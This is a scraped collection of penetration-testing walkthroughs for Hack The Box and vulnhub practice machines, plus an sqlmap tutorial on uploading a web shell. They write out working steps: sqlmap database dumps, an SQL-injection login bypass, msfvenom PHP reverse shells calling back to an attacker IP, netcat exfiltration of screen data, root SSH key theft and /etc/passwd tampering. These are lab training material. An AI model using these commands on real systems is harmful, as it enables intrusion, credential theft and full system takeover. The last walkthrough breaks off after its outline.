Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1817 articles
Browse latest View live

Hack the Box Challenge: Falafel Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “falafel” which is available online for those who want to increase their skill in penetration testing and black box testing. Falafel is a retired vulnerable lab presented by hack the box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to expert level.
Level: Hard
Task: find user.txt & root.txt file on victim’s machine

Since these labs are online available therefore they have static IP and its IP is 10.10.10.73 so let’s begin with nmap port enumeration.
nmap –A 10.10.10.73
From its scanning result we found port 22 and 80 are open for ssh and http services.


So we explored target IP through the web browser and it put up a login page shown.


When I didn’t found any remarkable things then I used Dirbuster for directory brute force attack. It put so many files but /cyberlaw.txt looks more interesting so I browsed http://10.10.10.73/cyber.txt and put a message in front of me.


By reading this message I conclude that there is an admin account and which is facing major security issue and an attacker can easily take over the website using image upload feature. Moreover there is some hint on URL filter.



Then we try sql injection on the login form but it gave an error “Wrong Identification: admin”


Then we make more efforts for sql injection by using SQLMAP and used “Wrong identification” as string to be passed at the time of login.
sqlmap -u http://10.10.10.73/login.php --forms --level 5 --risk 3 --string "Wrong identification" --dbs --batch


As result it dumps the database name “falafel” now let’s extract the whole database information.


sqlmap -u http://10.10.10.73/login.php --forms --level 5 --risk 3 --string "Wrong identification" -D falafel --tables –batch
sqlmap -u http://10.10.10.73/login.php --forms --level 5 --risk 3 --string "Wrong identification" -D falafel -T users --dump --batch
So we got users tables from inside it and it has username and password as shown.


As you can observe that the password hash for user admin is started with 0 and I don’t know much about this type of hash, so we look in the Google and notice linkfor Magic hashes.


As you can observe the highlighted md5 hash for 32 bit string is same as above


With help of following credential we login into admin dashboard and move to upload options.
Username: admin
Password:240610708


Here we are trying to upload a php file named shell.php but it put an error “Bad extension “as shown.

Thereafter we renamed it as shell.php.png and again try to upload.


Ohh! Yes, the file with .png extension get uploaded successfully inside /var/www/html/uploadshence we can to upload a malicious php file or any php backdoor with .png extension.


Let’s create a PHP payload for uploading into the web site. We have to use msfvenom command for generating PHP backdoor.

msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.25 lport=4444 -f raw
Now copy the code from * and paste in a text file  then as rajjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjj.php.png (240 character) also start multi handler in a new terminal.


Let me make it clear to you, here the author has applied filter for identifying  240 character file which means your file name must contain 240 characters including extension.


As shown in the given image the PHP file is uploaded successfully inside /var/www/html/uploads.


Let execute it in the URL for obtaining reverse shell at metasploit.


Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.

msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 10.10.14.25
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit


From given below image you can observe Meterpreter session 1. But the task is not finished yet, still, we need to penetrate more for privilege escalation. Further, we open passwd file and notice two system username i.e. yossi and moshe.
Meterpreter> cat /etc/pasword



After making some more inspection we found a file connection.phpfrom inside /var/www/html and receive database credential from inside it.
Meterpreter> cd /var/www/html
Meterpreter> ls
Meterpreter> cat /connection.php
This is mysql configuration file for mysql where username is moshe and password is falafelIsReallyTasty


With help of above credential we are trying to ssh login and after making successful login we found user.txt file from inside /home/moshe
python -c "import pty;pty.spawn(‘/bin/bash’)"
ssh moshe@10.10.10.73
cd /home                                                             
cd moshe
cat user.txt


After some more penetration, we enumerated the groups for user moshe and found that the user is in the video group. When we found uses as the member of video group then for post exploitation we need check frame-buffer device. Because this can lead a local user able to access a frame buffer device file (/dev/fb*) could possibly use this flaw to escalate their privileges on the system.

Let’s have the contents of /dev/fb0 with help of cat command to capture the frambuffer raw data inside /tmp directory as scree.raw
groups
cat /dev/fb0 > /tmp/screen.raw
cd /tmp
ls


nc 10.10.14.25 5555 < screen.raw

So we have captured the raw data inside /tmp, now you need to take the raw image and convert it to a standard image format say .png but we before that we need to find t the size, use the following command which will print the dimension.

cat /sys/class/graphics/fb0/virtual_size


Now enter the following command to convert raw data into a .png image format
./iraw2png.pl 1176 885 < screen.raw > screen.png


Then we opened screen.png and got following image which was showing password: MoshePlzStopHackingMe! for user Yossi.


With help of above enumerated credential we have made SSH login successfully and then run following command for getting SSH RSA key.
df
debugfs /dev/sda1
cat /root/.ssh/id_rsa
Now copy the RSA key in a text file and named as key in your local machine. Also give permission 600 to it.


Now let’s connect to ssh once again through above RSA file as given below:
ssh -i key root@10.10.10.73
ls
cat root.txt


Hack the Hackademic-RTB1 VM (Boot to Root)

$
0
0

Hello friends! Today we are going to solve a very simple and easy CTF challenge of the vulnhub. This is the first realistic hackademic challenge (root this box) by mr.pr0n. Download the target it from here and get root.
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • Wordpress (CMS) based SQLMAP Scanning
  • Extract databases and Wordpress user credentials
  • Login into the Wordpress admin console with specific user
  • Upload and execute a Reverse shell
  • Reverse connection (Metasploit)
  • Exploiting target (exploit 15285)
  • Get Root access and capture the flag.
Let’s Start!!!
Start off with finding the target using:
netdiscover


Our target is 192.168.1.104. Now scan the target with nmap :
nmap -p- -A 192.168.1.104
With the nmap scan, you can see the ports 80, 22 are open. Let’s target the port 80 first.


Now we will browse the website with http://192.168.1.104 and a page will open as shown below in the image. Now click on the word target mentioned in “Please go to your target and try to get root


Upon clicking the target, below page will open http://192.168.1.104/Hackademic_RTB1/


Navigate by clicking on Uncategorizedit will redirect to below URL http://192.168.1.104/Hackademic_RTB1/?cat=1
Now let’s try to look for SQL injection by trying with single quote () and got the below error as shown in the image. With this we also came to know that this is a WORDPRESS (CMS) website and it is vulnerable to sql injection.
http://192.168.1.104/Hackademic_RTB1/?cat=1’


Now using above URL, we will enumerate the databases with SQLMAP command to get more details
sqlmap –u http://192.168.1.104/Hackademic_RTB1/?cat=1 --dbs --batch
Note : Instead of SQLMAP , we can also run wpscan(Wordpress scan) which will yield same results


Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available in the website, and “wordpress” could be desired database name.


Extract the user information from the wordpress database, using SQLMAP
sqlmap –u http://192.168.1.104/Hackademic_RTB1/?cat=1 -D wordpress --dump-all --batch


SQLMAP will also automatically perform the password cracking of the users’ passwords


Browsed the Wordpress login page http://192.168.1.104/Hackademic_RTB1/wp-login.php  and logged in with above mentioned usernames; however got success with the user GeorgeMiller as observed that it has many options available in the admin panel as compared to other users’ .It also has the privileges to add/modify the PHP script.
Upon logging into the URL with the credentials, Navigate to ManageàFilesand modify the hello.php file. Replace the text with the content from the PHP reverse shell file(php-reverse-shell.php) availablein the Kali Linux serverat the path /usr/share/webshells/php.
Once it is copied to the hello.php file, click on Update file


Access the URL http://192.168.1.104/Hackademic_RTB1/wp-content/plugins/hello.php


Ran the Netcat listener along with browsing the website URL again, upon which we got the initial / limited shell. Here upon examining the Linux Kernel version we found that this could be vulnerable.


Searched across the internet to found the privilege escalation exploit that might apply to the kernel version 2.6.31 found (as shown in image above). The exploit that worked was the RDS privilege escalation and can also be found on Kali with searchsploit.

https://www.exploit-db.com/exploits/15285


Run the command searchsploit 15285 and copy the file (15285.c) to the Kali desktop. We will also run the default Python HTTP Server on the Kali linux .


Now navigate to the tmp directory of victim machine and run the wget command to download the file from Kali .This will download the 15285.c file, into the /tmp directory of victim machine.
cd/tmp
wget http://192.168.1.107/15285.c
ls

Once the file is listed under /tmp directory , run the following commands
gcc 15285.c –o kernel
chmod 777 kernel


Now run the kernel command as follows, and it will start to exploit the vulnerability
./kernel 
Once the execution of the kernel command stops, we will try to get into the root as follows and read the content of the directory
cd /root
ls
As you can see, now we are into the privileged shell and can also see key.txt file, open the same to get the credentials!
Hurrahhhhhh!!!! We hit the goal.


Hack the Basic Pentesting:2 VM (CTF Challenge)

$
0
0

Basic pentesting 2 is a boot2root VM and is a continuation of the Basic Pentesting series by Josiah Pierce. This series is designed to help newcomers to penetration testing develop pentesting skills and have fun exploring part of the offensive side of security.
VirtualBox is the recommended platform for this challenge (though it should also work with VMware -- however, I haven’t tested that).
This VM is a moderate step up in difficulty from the first entry in this series. If you’ve solved the first entry and have tried a few other beginner-oriented challenges, this VM should be a good next step. Once again, this challenge contains multiple initial exploitation vectors and privilege escalation vulnerabilities.
Your goal is to remotely attack the VM, gain root privileges, and read the flag located at /root/flag.txt.
You can download it from here.
Penetrating Methodologies
§  Port scanning
§  Used enum4linux to enumerate all the users
§  SSH bruteforce for the user jan
§  Attained SSH .pub file for user kay
§  Used ssh2john to convert that pub key into crackable format
§  Used john the ripper to crack key and attained a passphrase
§  Logged into user kay using the passphrase
§  Attained the file pass.bak
§  Got root access to the lab using password in pass.bak
§  Captured the flag
Let’s start!!
So, let’s begin by first scanning the ports open by using the most popular scanning tool called nmap.
nmap –A 192.168.1.139


Here, we can see that port 22 is open. But we don’t have any users currently. Let’s use enum4linux and try to find the users available.


Here, we have found 2 users jan and kay with us.


Let’s try brute-force for the user jan using hydra tool which comes pre-installed in kali. We will be using the dictionary “rockyou.txt” to brute-force the login of jan
hydra –l jan –P /usr/share/wordlists/rockyou.txt 192.168.1.139 ssh


Amazing! We have found the login details of jan!
Username: jan
Password: armando
Now, let’s try and ssh login using the details we just cracked.


Wow! We have successfully gained a shell here. But jan don’t have sudo rights. Let’s check for any other users and the files and folders in it.
cd /home
ls
We found another folder called kay. Let’s go inside it and run ls –la command.
cd .ssh
ls –la


Hmmm… this id_rssa file looks fishy. Let’s read it using: cat id_rsa and copy paste it in the text file.


Now, we are going to use ssh2john to convert this SSH key into a crackable file for john the ripper.
python ssh2john key > ssh_login
john ssh_login


Here, we found the phrase “beeswax.” This could either be a password or any other phrase to unlock something as we move further.
Let’s try and login to user kay using that key.
ssh –i key kay@192.168.1.139
It is asking for a passphrase now. Let’s try and enter “beeswax”


Voila!! We have successfully gained the access to kay. Now let’s try and read that pass.bak file. It looks like it could have something valuable!
cat pass.bak
It gives us a phrase “heresareallystrongpasswordthatfollowsthepasswordpolicy$$
Now Let’s check sudo rights for him and write sudo –l
It surely asks for a root password. Let us type what we just got in pass.bak file. And you can observe kay has ALL permissions.
sudo su
Voila! It gives us a root access. Let’s check the /root directory by:
cd /root
ls
And we got a flag !!!
Hence, we were able to attain the flag in this challenge. Happy hacking!


Hack The Kioptrix Level-1.3 (Boot2Root Challenge)

$
0
0

This Kioptrix 4th VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
You can Download it from here and run install in your VM.
Penetrating Methodologies
§  Network sccaning (netdiscover, Nmap)
§  Directory brute-force (dirb)
§  Login Form SQli
§  Spwaning tty shell
§  SUID Privilege escaltion
§  Get root access and capture the flag
Lets start!!
Turn on your attacking machine and use netdiscover command to scan your local network to get target IP.


So we target at 192.168.1.106 let go for its enumeration and scan open ports and protocols. With help nmap aggressive scan we have observe several open port and service running on it.


Since port 80 is open so without wasting time we use dirb for directory brute-force attack and enumerated /john as a directory which could give something valuable to us.
drib http://192.168.1.106


Consequently we explored URL http://192.168.1.106/john in the web browser and notice john.php file. Awkwardly I didn’t found any treasured from inside this file.


Further, I came back to its home page and it was login page as shown below. Here we can try sql injection for login.


So I simply enter following and get login successfully.
Username: john
Password: ' or 1=1 #


And welcomed by following web page which serves actual credential for the user “john”


Since we port 22 is open for ssh and we have enumerated following credential so let’s try to login to access tty shell of victim’s machine and then execute below commands.
Username: john
Password:  MyNameIsJohn
echo os.system('/bin/bash')
cd /var/www


Then view its file and directory list where you will get checklogin.php file; open it for further step.
ls
cat checklogin.php
By read it we conclude that mysql user name is rootwith No password.


Now let try to login into mysql server with the help of following command and try to execute some malicious query through it.
mysql -u root -p
SELECT sys_exec('chmod u+s /usr/bin/find');
echo os.system('/bin/bash')
quit

By the mean of mysql we are trying to enable SUID bit for find command.


Now move to /tmp directory and execute following command for root access.
cd /tmp
touch raj
find raj -exec "whoami" \;
find raj -exec "/bin/sh" \;
ls
cat congrats .txt

Yuppieee!!! We finished this task and complete the challenge……………………………


File System Access on Webserver using Sqlmap

$
0
0

Hello everyone and welcome to the par two of our sqlmap series. In this article we’ll be exploiting an error based SQL injection to upload a shell on the web server and gain control over it! Now, how to do this, tools required, everything is discussed in as much detail as possible. So, let’s dive right in.
Since, attacking a live website is a crime, we’ll be setting up a local host in a windows system using XAMPP server and we’ll use SQLi Dhakkan to create sql vulnerabilities in a database.
You can download XAMPP and SQL dhakkan from hereand here respectively.
Step one is to fire up XAMPP control panel and put sql dhakkan in C: /xampp/htdocs directory which is the default directory for the webpages. The IP address on which sql dhakkan is hosted in my network is 192.168.1.124
So, let’s start by checking the ports open on the server using nmap.


As we can see that mysql is up and running on the host so we are good to apply SQLMAP.
sqlmap –u 192.168.1.124/sqli/Less-1/?id=1 - -dbs


Hence, we can see numerous databases loaded, so our sqlmap attack was successful.

Checking privileges of the users in database
Now, to read a file it is very much important to see whether the user has FILE privileges or not. If we have file privileges we will be able to read files on the server and moreover, write the files on the server!!
sqlmap –u 192.168.1.124/sqli/Less-1/?id=1 - - privileges


As we can see that root@localhost has the FILE privilege.


Let’s see who the current user of this server is.


As we can see that the current use has the FILE privileges so we can apply - -file-read to read a file from the server and - -file-write to write a file on the server!


Reading a file from the web server
Let’s try reading a file in the public directory, let’s say, index.php.
sqlmap  -u 192.168.1.124/sqli/Less-1/?id=1  - -file-read=/xampp/htdocs/index.php - -batch


We have read a file from a known directory successfully! We can apply directory buster to find other folders and files and read them too if we have the privileges!


Uploading a shell on the web server

Now, let’s try and upload a file on the web server. To do this we are using the “- -file-write” command and “- -file-dest” to put it in the desired destination.
For the sake of uploading a shell on the server, we’ll be choosing a simple command injection php shell that is already available in kali in the /usr/share/webshells directory and has the name simple-backdoor.php

cd /usr/share/webshells/php
ls
cp simple-backdoor.php /root/Desktop/shell.php


Now, we have moved the shell on the desktop. Let’s try to upload this on the web server.
sqlmap –u 192.168.1.124/sqli/Less-1.?id=1 - -file-write=/root/Desktop/shell.php - -file-dest=/xampp/htdocs/shell.php - -batch


It has been uploaded successfully!!


Let’s check whether it was uploaded or not!


It indeed did get uploaded. Now, we’ll try and access the shell from browser.
192.168.1.124/shell.php


It is a command line shell, hence, we can execute any windows command on the browser itself remotely!
The usage is: …..php?cmd=< windows command >
Let’s try and run ipconfig on the browser


Hack The Toppo-1 VM (CTF Challenges)

$
0
0
Hello friends!! Today we are going to solve latest CTF challenge presented by vulnhub for penetration practice and design by Mr. Hadi Mene. This lab is proposal for beginners and mode of difficulty level is easy. You can download it from this Link: https://www.vulnhub.com/entry/toppo-1,245/

Penetration Methodologies
§  Network scaning
§  Directory brute-force attack
§  Abusing HTTP web directories
§  Compromise confidential
§  Spawn tty shell (ssh login)
§  SUID privilege escalation
§  Get root access and capture the flag

Let’s Begin!!
You will get target VM machine IP at the time of boot-up so let’s start with nmap port enumeration and execute following command in our terminal.
nmap -A 192.168.1.104


Since port 80 was opened; so I explored target IP in the web browser and welcomed by following web page as shown below.


Unfortunately, I didn’t compute any remarkable hint from its web home page, therefore, I decided to launch directory brute-force attack through ‘dirb’ and run following command.
The minute you will execute above command you will found so many web directories. Here /adminlooks more interesting, lets figure out it.


So when I explored the following URL, it put-up a notes.txtfile which might be holding something important.
http://192.168.1.104/admin


So I looked into notes.txt and notice towards “12345ted123” which is a password.


Since port 22 was open so I can try ssh login and as we already have the password 12345ted123 but don’t know the username therefore, I decided to use hit-try method and use following credential for ssh login.
Username: ted (predict from password)
Password: 12345ted123
Wonderful!! We got login successfully, now move for post exploitation and try to get root access. Then by using the following command you can enumerate all binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
And it dumped all system binaries which have SUID permissions but /usr/bin.mawk and /usr/bin/python2.7 are at my target point for escalating root privilege through them. So I had exploit this VM twice to root access.
Run following command and get the root access directly.
sudo awk 'BEGIN {system("/bin/bash")}'
id
cd /root
ls
cat flag.txt

This was 1st technique for escalating root privilege through awk one-liner.


Similarly you can perform same task by using python one-liner and can spawn root shell.
python2.7 -c 'import pty;pty.spawn("/bin/sh")'
whoami
cat /root/flag.txt
B000MM!!! We have captured the flag and challenges is completed.


Hack the De-ICE: S1.120 VM (Boot to Root)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as De-ICE: S1.120 and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/de-ice-s1120,10/
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • SQLMAP Scanning
  • Extract databases and user credentials
  • SSH access to the target with a specific user
  • Exploiting target with SUID bit and SUDO binaries
  • Get Root access and capture the flag.
Let’s Start!!!
Start off with finding the target using:
netdiscover


Our target is 192.168.1.120 Now scan the target with nmap :
nmap  -A 192.168.1.120

With the nmap scan, you can see the ports 80, 443, 3306,21 ,22 are open . Let’s target the port 80 first.


Now we will browse the website with http://192.168.1.120 and a page will open as shown below in the image.


Click on the Add Product option as shown in the above page http://192.168.1.120 which will redirect to http://192.168.1.120/add_product.php .Enter the input in the fields as shown below and click on Submit.


Upon submission, following page will display.


Now let’s try to look for SQL injection by trying with http://192.168.1.120/products.php?id=1’ and we will get an error, hence this URL is prone to SQL injection
Lets’ enumerate the databases with SQLMAP command to get more details
sqlmap –u http://192.168.1.120/products.php?id=1 --dbs --batch


Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available in the website.


Extract the user information from the mysql database, using SQLMAP following command:
sqlmap -u http://192.168.1.120/products.php?id=1 -D mysql --users --passwords –batch
In addition,SQLMAP will also automatically perform the password cracking of the users’ passwords


After having found valid credentials the next thing to perform is to test them over SSH to see if we have access to the target server. I tried to login with most of the users to see if there’s any root user or has something interesting for us to investigate further and it seems that all users can login to the system.
After trying with many usernames, I did SSH using the username as ccoffee and ran the following command to enumerate all binaries having SUID permission.
ssh ccoffee@192.168.1.120
find / -perm –u=s –type f 2>/dev/null


As it can be seen from the screenshot that of all the users listed, the user ccoffee has SUID bit enabled for getlogs.sh command located at the path /home/ccoffee/scripts , which means we can execute any command within getlogs.sh command.


At this moment , lets also check the contents of the sudo file
sudo –l
On performing sudo –l , we observed that there is no password (NOPASSWD) set for this user while executing the command /home/ccoffee/scripts/getlogs.sh (i.e he can also run as sudo , the same script for which SUID bit is also set)
Now let’s navigate to the path cd /home/coffee/scripts
cd /home/ccoffee/scripts/
Upon listing, we can confirm that getlogs.sh has SUID bit set.
ls -al
Move the getlogs.sh to getlogs.sh.bak, and then create a new getlogs.sh file with following code to spawn a shell.
mv getlogs.sh getlogs.sh.bak
echo “/bin/bash” >  getlogs.sh
chmod 777 getlogs.sh

Run the new getlogs.sh script with sudo as follows :
sudo /home/ccoffee/scripts/getlogs.sh

Once the script execution is finished, you will reach the root. And to confirm this type:
id

Hurrah ! We have got the root access.


Hack the Lin.Security VM (Boot to Root)

$
0
0


Hello Guy’s!! In our previous article “Linux Privilege Escalation using Sudo Rights” we had described how some weak misconfiguration sudo rights can lead to root privilege escalation and today I am going to solve the CTF "Lin.Security - Vulnhub"which is design on weak sudo right permissions for beginners to test their skillset through this VM. This is one of the simplest labs to learn pen testing and also avoid misconfiguration, which can lead to full system compromise.
This lab has been designed by the researcher to help us understand, how certain built-in applications and services if misconfigured, may be abused by an attacker. Here an up-to-date Ubuntu distro (18.04 LTS) suffers from a number of vulnerabilities that allow a user to escalate to root on the box.

Let's see how to install and start?
The image is just under 1.7 GB and can be downloaded using the link of vulnhub.com (https://www.vulnhub.com/?q=lin.security&sort=date-asc&type=vm#). On opening the OVA file, a VM named lin.security will be imported and configured with a NAT adapter, but this can be changed to bridge via the preferences of your preferred virtualization platform.

Let's move now to find the ways to root this lab!!
The first thing before doing any of the CTF is to read the instructions carefully before starting your vulnerability assessment and save your precious time.

The writer of the lab has given a hint in terms of user-id & password of one of the users.
It is "To get started you can log onto the host with the credentials: bob/secret"

The IP of my lab is 192.168.1.104. I run the Nmap Aggressive scan to find out the open ports and relative services.

Nmap –A 192.168.1.104
Here is the snippet of Nmap result where I found that Port 22 is open along with two other ports.


I used the port 22 (SSH) to login into the machine with given credentials: bob/secret.

ssh bob@192.168.1.104

After 'logging in' I tried to check the sudo rights for user bob:

sudo -l

The next prompt asked for the root passwordand I tried the same credentials "secret"and it worked!!

I can see all the permissions which bob has and now I can easily root the machine using any of these permitted commands.


Let’s try the first way!

sudo bash
whoiam
--> Boom!! It’s rooted.


Second way!
sudo sh
whoami


Another way using 'find'command to do privilege escalation!
sudo find /home -exec /bin/bash \;
id
whoiam


One more way using 'perl - one liner' for privilege escalation!
sudo perl -e 'exec'"/bin/bash";'
id
whoiam

If you are aware of various methods use for Linux privilege escalation, then you can complete this challenge within a fraction of time. There are so many methods to exploit this vulnerability for more detail open this link: http://www.hackingarticles.in/linux-privilege-escalation-using-exploiting-sudo-rights/

Enjoy Hacking!!!


Hack the Billu Box2 VM (Boot to Root)

$
0
0

Hello freinds!! Today we are going to solve latest CTF challenge “Billu Box2” presented by vulnhub for penetration practice and design by Manish Kishan Tanwar. This virtual machine is having intermediate to medium difficulty level. One need to break into VM using web application and from there escalate privileges to gain root access.
You can download it from this Link: https://www.vulnhub.com/entry/billu-b0x-2,238/
Penetration Methodologies
§  Network scaning
§  Exploit Drupal (Metasploit)
§  privilege escalation via Writable /passwd file
§  Get root access and capture the flag
Let’s Begin!!
You will get target VM machine IP at the time of boot-up as you can observe we have it as 192.168.1.108.


So let’s start with nmap port enumeration and execute following command in our terminal.
nmap -A 192.168.1.108
Here I noticed drupal 8 CMS is running through apache and might be you are knowing that metasploit contains a module to compromise the target by exploiting drupalgeddon.


So let’s try to exploit this web application with the help of metasploit module and for that execute following command:
use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.108
msf exploit(unix/webapp/drupal_drupalgeddon2)> exploit

Yippee!! We have owned meterpreter session 1, now let’s go for privilege escalation. Firstly let access proper tty shell with help of python one-liner and identify kernel version.
python -c 'import pty;pty.spawn("/bin/sh")'
lsb_release -a


I search for any relative kernel exploit but didn’t found any working exploit so I penetrated little bit more and enumerated that the /passwd file has ALL 777 permission as shown in the below image.


With help of cat command we open /etc/passwd file and notice an entry for local user “indishell” inside it. Since this file has ALL permission which mean I can modify it very easily. So I copied the whole /passwd file in an empty text file in our local machine and saved at /root/Desktop/passwd.


As you can observe the entry for user indishell contain encrypted passwd and I don’t know which encryption is used therefore I will try to replace the original salt password. We can use openssl command which will generate an encrypted password with salt.
openssl passwd -1 -salt abc pass123
Now copy it which is new salt password for password:pass123 and paste at the place of original salt password for user indishell.


As you can observe, we had manipulated old password hash from our new password salt and also modify UID GID as 0:0 to make him member of root user.


Now transfer your modified passwd file into target’s VM machine and follow below steps to access root shell terminal.
cd /etc
upload /root/Desktop/passwd
python -c 'import pty;pty.spawn("/bin/sh")'
su indishell
whoami
B000M!!!! We hit the Goal and got root access of this VM. This vulnerability can be exploit in multiple way and for detail open this link: http://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/


Hack the Box Challenge: Enterprises Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Enterprise” which is available online for those who want to increase their skill in penetration testing and black box testing. Enterprise is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.

Level: Expert
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.61 so let’s begin with nmap port enumeration.
nmap -sV 10.10.10.61
From given below image, you can observe we found port 22, 80, 443 and 80 are open on target system.


As port 80 is running http server we open the target machine’s ip address in our browser, and find a website that is running on wordpress.


As port 8080 is also running http server we open the target machine’s ip address in our browser, and find a website that is not made on wordpress.


When we try to open the wordpress admin page but are redirected to domain called “enterprise.htb”. We enter the domain name in /etc/hosts file.


Now when we open wp-admin, we are able to get the login page.


We run dirb on port 80 to enumerate the directories and find a directory called /files.


We open the files/ directory, and find a zip file.


We download the zip file in our system and unzip it. After unzipping it we find 3 php files.


We take a look at the content of the files and it looks like there might be plugin called lcars that is being used by the wordpress site and by the looks of the code it is possible that is vulnerable to SQL-injection.


Now when we open it we get a php error message, we now know that this plugin is vulnerable to SQL-injection.


We use sqlmap to dump the database and found a message with a few passwords. We also find that there is a joomla database we try to dump it and find a username geordi.la.forge.


Now we use one of these passwords to login into wordpress. On the webpage we see that there are has been posts made by user william.riker. So we use credentials william.riker:u*Z14ru0p#ttj83zS6 to login into wordpress control panel.


Now we change the 404.php template with our payload to get reverse shell on the machine. First we are going to create our payload using msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.25 lport=4444 –f raw


Now we are going to setup our listener using metasploit.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.25
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > run


After replacing the 404.php code with our payload, we open the 404.php page in our browser.


As soon as we open it we get our reverse shell.


After getting our reverse shell we find that we are actually in a container app and we find the machine has 2 network card.


Now we find all the ip’s in the subnet of the container.


Now we create another shell using msfvenom to upload it into the joomla site on port 8080.


Now we background our session and change the lport according to our payload.
meterpreter > background
msf exploit(multi/handler) > set lport 4455
msf exploit(multi/handler) > run


We are first going to login into the joomla site, using credentials, geordi.la.forge:ZD3YxfnSjezg67JZ and upload our shell code.


As soon as we open the page we get our reverse shell.


After getting into the joomla container, we find that we have common file called /var/www/html/files.


We create another php payload using msfvenom to upload this shell into /var/www/html/files directory.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.25 lport=4444 -f raw > shell1.php


We go to /var/www/html/files directory and upload the shell using meterpreter.


Now we background our current session and change the lport according to our new payload.
meterpreter > background
msf exploit(multi/handler) > set lport 5555
msf exploit(multi/handler) > run


When we go to /files directory we find that our shell has been uploaded.


As soon as we click on the payload we get our reverse shell.


After getting the reverse shell on the main machine instead of container we try to find files with suid bit set.
find / -perm -4000 2>/dev/null


We find a file called lcars, we find that it has been running on port 32812.


When we connect with it using netcat we find that it asks for access code.


We run the file on the target machine using ltrace to find the access code for this binary.


We find that when we pass a it gets compared to a string called pircarda1. We use this to login into the binary


We are able to access the file using this binary now we try to find this program is vulnerable to buffer overflow. We open the file using gdb to read the assembly code.


Now create 500 byte long string using pattern_create.rb script to find the EIP offset.

./pattern_create.rb -l 500


After searching all the options we find that option number 4 was vulnerable to buffer overflow.


We pass that into /usr/share/metasploit-framework/tools/pattern_offset.rb, we get an offset of 212. So we need to write 212 characters and then write the address of the instructions we want to be executed.
./pattern_offset -q 31684130 -l 500


Now when we try to insert shellcode into the buffer but we were unable to execute it because of DEP. It prevents code from being executed in the stack. Now we are going to do a ret2libc attack to execute a process already present in the process’ executable memory. We go into the target machine and find ASLR in enabled so we have to brute force the address. Now we find the address of system, exit and /bin/sh.

gdb /bin/lcars
(gdb) b main
(gdb) run
(gdb) p system
(gdb) find 0xf7e0bd10, +9999999, "/bin/sh"
(gdb) p exit


We create an exploit which can be found here. As soon as we run the exploit we get our reverse shell as root user. We go to /root directory and find a file called “root.txt”. When we open it we find our 1st flag. We then go to /home directory inside we find another directory called jeanlucpicard/. Inside /home/jeanlucpicard we find a file called “user.txt”, we open it and find our final flag.


Hack the Teuchter VM (CTF Challenge)

$
0
0

Hello friends!! Today we are going to solve latest CTF challenge “Teuchter” presented by vulnhub for penetration practice and design by knightmare. This virtual machine is having intermediate to medium difficulty level. One need to break into VM using web application and from there escalate privileges to gain root access.
Download it from here: https://www.vulnhub.com/entry/teuchter-03,163/
Penetrating Methodologies
§  Network Scanning (netdiscover, Nmap)
§  Abusing HTTP service for PHP extract backdoor
§  Compromise victim’s (Metasploit)
